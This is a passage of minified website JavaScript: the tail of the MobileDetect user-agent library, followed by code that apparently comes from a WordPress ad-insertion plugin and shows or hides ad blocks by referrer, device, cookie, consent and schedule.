2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
  shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
  jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
  "function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
  function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
  !1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
  l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
  a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
  if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
  if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
  (d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
  -1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
  m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
  f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
  "!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
  Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
  K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
  (f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
  b64d(A),T=parseInt(a(this).attr("scheduling-fallback")),P=parseInt(a(this).attr("gmt"));z.includes("-")||O.includes("-")?(A=v(z)+P,m=v(O)+P):(A=E(z),m=E(O));D=b64d(D).split(",");x=a(this).attr("scheduling-type");var C=(new Date).getTime()+P,F=new Date(C),J=F.getDay();z.includes("-")||O.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+P,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=A&&C<m&&D.includes(J.toString());switch(x){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T",
  " ");x=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");x.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(A/1E3).toString()+" ="+(C>=A).toString()+" end_date:"+Math.floor(m/1E3).toString()+" =:"+(C<m).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());x.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==T||(x.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),
  x.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+T))}if(n||!d&&M)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):f&&!z&&0!=T?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&
  e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),!e.find(".ai-debug-block").length&&e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),
  d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&e.css({position:""})):e[0].hasAttribute("style")&&-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==
  typeof ai_load_blocks){jQuery(document).on("cmplzEnableScripts",k);jQuery(document).on("cmplz_event_marketing",k);function k(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()}}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){h("euconsent-v2");h("__lxG__consent__v2");h("__lxG__consent__v2_daisybit");h("__lxG__consent__v2_gdaisybit");h("CookieLawInfoConsent");
  h("cookielawinfo-checkbox-advertisement");h("cookielawinfo-checkbox-analytics");h("cookielawinfo-checkbox-necessary");h("complianz_policy_id");h("complianz_consent_status");h("cmplz_marketing");h("cmplz_consent_status");h("cmplz_preferences");h("cmplz_statistics-anonymous");h("cmplz_choice");h("cmplz_banner-status");h("cmplz_functional");h("cmplz_policy_id");h("cmplz_statistics");h("moove_gdpr_popup");h("real_cookie_banner-blog:1-tcf");h("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},
  5)})});
  function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
  1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
  function getAllUrlParams(a){var B=a?a.split("?")[1]:window.location.search.slice(1);a={};if(B){B=B.split("#")[0];B=B.split("&");for(var E=0;E<B.length;E++){var v=B[E].split("="),H=void 0,w=v[0].replace(/\[\d*\]/,function(h){H=h.slice(1,-1);return""});v="undefined"===typeof v[1]?"":v[1];w=w.toLowerCase();v=v.toLowerCase();a[w]?("string"===typeof a[w]&&(a[w]=[a[w]]),"undefined"===typeof H?a[w].push(v):a[w][H]=v):a[w]=v}}return a};

  ai_js_code = true;}
